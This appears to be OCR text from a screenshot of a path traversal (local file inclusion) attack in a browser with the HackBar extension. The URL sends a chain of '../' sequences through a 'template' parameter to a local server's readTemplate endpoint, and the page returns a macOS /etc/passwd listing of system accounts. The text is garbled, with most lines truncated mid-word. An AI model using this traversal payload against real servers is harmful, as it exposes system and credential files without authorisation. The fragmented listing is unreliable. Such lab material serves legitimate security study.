 ## # User Database # # Note that this file is consulted directly only when the system is running # in single-user mode. At other times this information is provided by # Open Directory. # # See the opendirect
additional information about # Open Directory. ## nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false root:*:0:0:System Administrator:/var/root:/bin/sh daemon:*:1:1:System Services:/var/root:/usr/b
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico _taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false _lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false _postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false _scsd:*:31:
Configuration Service:/var/empty:/usr/bin/false _ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false _appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false _mcxalr:*:54:5
AppLaunch:/var/empty:/usr/bin/false _appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false _geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false _devdocs:*:59:59:Developer
Documentation:/var/empty:/usr/bin/false _sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false _mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false _ard:*:67:67:Apple Remote Desktop:/var/e
_www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false _eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false _cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false _svn:*:73:73:SVN
Server:/var/empty:/usr/bin/false _mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false _sshd:*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false _qtss:*:76:76:QuickTime Streaming Server:/var/em
_cyrus:*:77:6:Cyrus Administrator:/var/imap:/usr/bin/false _mailman:*:78:78:Mailman List Server:/var/empty:/usr/bin/false _appserver:*:79:79:Application Server:/var/empty:/usr/bin/false _clamav:*:82:82:Cl
Daemon:/var/virusmails:/usr/bin/false _amavisd:*:83:83:AMaViS Daemon:/var/virusmails:/usr/bin/false _jabber:*:84:84:Jabber XMPP Server:/var/empty:/usr/bin/false _appowner:*:87:87:Application
Owner:/var/empty:/usr/bin/false _windowserver:*:88:88:WindowServer:/var/empty:/usr/bin/false _spotlight:*:89:89:Spotlight:/var/empty:/usr/bin/false _tokend:*:91:91:Token Daemon:/var/empty:/usr/bin/fa
_securityagent:*:92:92:SecurityAgent:/var/db/securityagent:/usr/bin/false _calendar:*:93:93:Calendar:/var/empty:/usr/bin/false _teamsserver:*:94:94:TeamsServer:/var/teamsserver:/usr/bin/false _update_s
Sharing:/var/empty:/usr/bin/false _installer:*:96:-2:Installer:/var/empty:/usr/bin/false _atsserver:*:97:97:ATS Server:/var/empty:/usr/bin/false _ftp:*:98:-2:FTP Daemon:/var/empty:/usr/bin/false _unknown:
User:/var/empty:/usr/bin/false _softwareupdate:*:200:200:Software Update Service:/var/db/softwareupdate:/usr/bin/false _coreaudiod:*:202:202:Core Audio Daemon:/var/empty:/usr/bin/false
_screensaver:*:203:203:Screensaver:/var/empty:/usr/bin/false _locationd:*:205:205:Location Daemon:/var/db/locationd:/usr/bin/false _trustevaluationagent:*:208:208:Trust Evaluation Agent:/var/empty:/us
_timezone:*:210:210:AutoTimeZoneDaemon:/var/empty:/usr/bin/false _lda:*:211:211:Local Delivery Agent:/var/empty:/usr/bin/false _cvmsroot:*:212:212:CVMS Root:/var/empty:/usr/bin/false _usbmuxd:*:213:
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://127.0.0.1:8098/readTemplate?template=../../../../../../../../../../../../etc/passwd